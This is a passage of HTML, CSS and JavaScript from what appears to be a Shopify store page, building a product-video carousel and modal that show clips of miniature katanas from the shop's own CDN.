    color: #ffffff;
  }

  #progresstemplate--25730520842584__ss_product_videos_4_g69WQV[value]::-webkit-progress-value {
    background: white;
    transition: width 0.5s linear;
  }
  
  #progresstemplate--25730520842584__ss_product_videos_4_g69WQV[value]::-moz-progress-bar {
    background: #ede8e8:
  }

  @media(max-width: 768px) {
    .video-modal-template--25730520842584__ss_product_videos_4_g69WQV {
      z-index:-1;
    }
  }
  
  @media(min-width: 1024px) {

    .section-template--25730520842584__ss_product_videos_4_g69WQV {
      margin-top: 4px !important;
      margin-bottom: 0px !important;
    }
    
    .section-template--25730520842584__ss_product_videos_4_g69WQV-settings {
      padding: 0 5rem;
      padding-top: 0px;
      padding-bottom: 0px;
      padding-left: 0rem;
      padding-right: 0rem;
    }

    .video-heading-template--25730520842584__ss_product_videos_4_g69WQV {
      text-align: center;
    }

    .video-heading-template--25730520842584__ss_product_videos_4_g69WQV * {
      font-size: 17px;
    }

    .video-slider-template--25730520842584__ss_product_videos_4_g69WQV {
      margin-top: 4px;
    }

    .video-slide-template--25730520842584__ss_product_videos_4_g69WQV {
      padding: 8px;
    }

    .video-title-template--25730520842584__ss_product_videos_4_g69WQV {
      margin-top: 10px;
      text-align: center;
      font-size: 14px;
    }

    .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV,
    .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV {
      width: 32px;
      height: 32px;
    }

    .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV {
      left: -10px;
    }
  
    .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV {
      right: -10px;
    }

    .video-pagination-template--25730520842584__ss_product_videos_4_g69WQV {
      margin-top: 0px;
    }

    .video-pagination-template--25730520842584__ss_product_videos_4_g69WQV .swiper-pagination-bullet {
      width: 10px;
      height: 10px;
    }

    .video-modal-template--25730520842584__ss_product_videos_4_g69WQV {
      padding: 52px;
    }

    .video-modal-inner-template--25730520842584__ss_product_videos_4_g69WQV {
      max-width: 300px;
    }

    .video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV {
      padding: 0px 0px;
    }

    .video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV,
    .video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV,
    .video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV{
      width: 28px;
      height: 28px;
    }

    .video-modal-prev-template--25730520842584__ss_product_videos_4_g69WQV,
    .video-modal-next-template--25730520842584__ss_product_videos_4_g69WQV {
      width: 32px;
      height: 32px;
    }

    .video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV {
      max-height: calc(95vh - 100px);
    }

    .video-modal-prev-template--25730520842584__ss_product_videos_4_g69WQV {
      left: -42px;
    }
  
    .video-modal-next-template--25730520842584__ss_product_videos_4_g69WQV {
      right: -42px;
    }

  }</style>




  <style>
    .video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV {
     aspect-ratio: 12/12; 
    }

    .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV,
    .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV {
      top: 16px;
      transform: translateY(-16px);
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      .video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV {
       aspect-ratio: 12/12; 
      }
    }
  </style>



  <style>
    .video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV {
     aspect-ratio: 9.6/16; 
    }
  </style>



  <style>
    @media(min-width: 1024px) {
      
     .video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV {
       aspect-ratio: 9.6/16; 
      } 
    }
  </style>



    <style>
      .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV,
      .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV {
        display: none;
      }
    </style>
  
  
  
    <style>
      @media(min-width: 1024px) {
        .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV,
        .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV {
          display: flex;
        }
      }
    </style>
  
  
  
    <style>
      .video-pagination-template--25730520842584__ss_product_videos_4_g69WQV {
        display: none !important;
      }

      .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV,
      .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV {
        top: 50%;
      }
    </style>
  
  
  
    <style>
      @media(min-width: 1024px) {
        .video-pagination-template--25730520842584__ss_product_videos_4_g69WQV {
          display: none !important;
        }

        .video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV,
        .video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV {
          top: 50%;
        }
      }
    </style>
  


    <style>
        .video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV {
            border-radius: 300px;
        }
    </style>



  
    <style>
      .video-slider-template--25730520842584__ss_product_videos_4_g69WQV {
        padding: 6px !important;
      }
    </style>
  

  
    <style>
      @media(min-width: 1024px) {
        .video-slider-template--25730520842584__ss_product_videos_4_g69WQV {
          padding: 13px !important;
        }
      }
      
    </style>
  
  
  <style>
    .video-slide-template--25730520842584__ss_product_videos_4_g69WQV{
        transition: transform 0.25s ease 0s;
        transform: scale(1) !important;
    }

    .video-slide-template--25730520842584__ss_product_videos_4_g69WQV:hover {
        transition: transform 0.25s ease 0s;
        transform: scale(1.05) !important;
    }
  </style>



  <style>
    .video-slide-template--25730520842584__ss_product_videos_4_g69WQV:first-child .video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV {
      animation: 1.4s ease-in-out infinite playButtonRipplet;
    }

    @keyframes playButtonRipplet {
      0% {
        box-shadow: 0 0 #f95e45, 0 0 #f95e45;
      }
      100% {
          box-shadow: 0 0 0 4px rgba(249,94,69,0.1), 0 0 0 6px rgba(249,94,69,0.1);
      }
    }
  </style>



<style>
  .video-slider-template--25730520842584__ss_product_videos_4_g69WQV.preview .swiper-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    overflow: hidden;
  }

  .video-slider-template--25730520842584__ss_product_videos_4_g69WQV.preview .video-slide-template--25730520842584__ss_product_videos_4_g69WQV {
    width: 100%;
  }

  .video-slider-template--25730520842584__ss_product_videos_4_g69WQV.preview .video-slide-template--25730520842584__ss_product_videos_4_g69WQV:not(:first-child) {
    margin-left: 12px;
  } 

  @media(min-width: 1024px) {
    .video-slider-template--25730520842584__ss_product_videos_4_g69WQV.preview .video-slide-template--25730520842584__ss_product_videos_4_g69WQV:not(:first-child) {
      margin-left: 16px;
    } 

    .video-slider-template--25730520842584__ss_product_videos_4_g69WQV.preview .video-slide-template--25730520842584__ss_product_videos_4_g69WQV {
      width: calc(100% / 3.8 - 16px );
    }
  }
</style>

<script>
  (function () {
    function moreLoadProductForm() {
      var productForm = document.querySelector('#ss-product-video-4');
      if (!productForm){
        var productForm = document.querySelector('.button--add-to-cart, .product .product-form, .product-single__add-to-cart, .shopify-payment-button, .shopify-payment-button__button, .ProductForm__BuyButtons, .add-to-cart');
        if (!productForm) return;
        }
        const templateContent = document.querySelector(
          '#ss-product-video-template--25730520842584__ss_product_videos_4_g69WQV'
        ).content;

        productForm.insertAdjacentElement(
          'afterend',
          templateContent.firstElementChild
        );

      var bodyInner = document.querySelector('body');
      const templateContent2 = document.querySelector(
        '#ss-product-video-modal-template--25730520842584__ss_product_videos_4_g69WQV'
      ).content;
      
      bodyInner.insertAdjacentElement(
        'beforeend',
        templateContent2.firstElementChild
      );
      
    }
    window.addEventListener('DOMContentLoaded', moreLoadProductForm);
  })();
</script>

  <template id="ss-product-video-template--25730520842584__ss_product_videos_4_g69WQV">
    <div class="section-template--25730520842584__ss_product_videos_4_g69WQV video-template--25730520842584__ss_product_videos_4_g69WQV" style="background-color:#ffffff;">
      <div class="section-template--25730520842584__ss_product_videos_4_g69WQV-settings">
        
          <div class="video-heading-template--25730520842584__ss_product_videos_4_g69WQV"><p><strong>VOYEZ-LES EN ACTION !</strong></p></div>
        

        <div class="video-slider-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
        <div class="video-slider-template--25730520842584__ss_product_videos_4_g69WQV swiper preview">
          <div class="swiper-wrapper">
            
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/b7ef71d698da4581b70f14093c137cdc/b7ef71d698da4581b70f14093c137cdc.HD-1080p-7.2Mbps-56232448.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/4e31a2f626bd440f85c89b5d73a55b25/4e31a2f626bd440f85c89b5d73a55b25.HD-1080p-7.2Mbps-56232602.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/8ec6c818faac458a8c08b9c426082e03/8ec6c818faac458a8c08b9c426082e03.HD-720p-1.6Mbps-58072508.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/1977c534545b4079b8679fc6eeee0f5c/1977c534545b4079b8679fc6eeee0f5c.HD-720p-1.6Mbps-58072513.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/d9616761ebc54467b36b5eb6a3f73af4/d9616761ebc54467b36b5eb6a3f73af4.HD-720p-1.6Mbps-58072511.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/1ea5876f68594357ae9a5b294a3fb4a2/1ea5876f68594357ae9a5b294a3fb4a2.HD-1080p-4.8Mbps-56231977.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/b7ef71d698da4581b70f14093c137cdc/b7ef71d698da4581b70f14093c137cdc.HD-1080p-7.2Mbps-56232448.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/267fa12dfbb24645bd651b811960eade/267fa12dfbb24645bd651b811960eade.HD-1080p-7.2Mbps-56232446.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/9e2ac2336cb74f1185b097780e31f269/9e2ac2336cb74f1185b097780e31f269.HD-1080p-7.2Mbps-56232813.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
<div class="video-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                  <div class="video-slide-video-wrapper-template--25730520842584__ss_product_videos_4_g69WQV">
                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/28bb19addddf4333a1370113a2021cbf/28bb19addddf4333a1370113a2021cbf.HD-1080p-7.2Mbps-56232865.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
          </div>
          
            <div class="video-pagination-template--25730520842584__ss_product_videos_4_g69WQV swiper-pagination"></div>
          
        </div>
        
          <div class="video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV">
            <svg viewBox="0 0 24 24"><path d="m8.5 12.8 5.7 5.6c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4l-4.9-5 4.9-5c.4-.4.4-1 0-1.4-.2-.2-.4-.3-.7-.3-.3 0-.5.1-.7.3l-5.7 5.6c-.4.5-.4 1.1 0 1.6 0-.1 0-.1 0 0z"></path></svg>
          </div>
          <div class="video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV">
            <svg viewBox="0 0 24 24"><path d="m8.5 12.8 5.7 5.6c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4l-4.9-5 4.9-5c.4-.4.4-1 0-1.4-.2-.2-.4-.3-.7-.3-.3 0-.5.1-.7.3l-5.7 5.6c-.4.5-.4 1.1 0 1.6 0-.1 0-.1 0 0z"></path></svg>
          </div>
        
        </div>
      </div>
    </div>
  </template>


  <template class="video-modal-wrapper-template--25730520842584__ss_product_videos_4_g69WQV" id="ss-product-video-modal-template--25730520842584__ss_product_videos_4_g69WQV">
    <div class="video-modal-template--25730520842584__ss_product_videos_4_g69WQV">
      <div class="video-modal-inner-template--25730520842584__ss_product_videos_4_g69WQV">
        <div class="video-modal-slider-template--25730520842584__ss_product_videos_4_g69WQV swiper">
          <div class="swiper-wrapper">
            
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
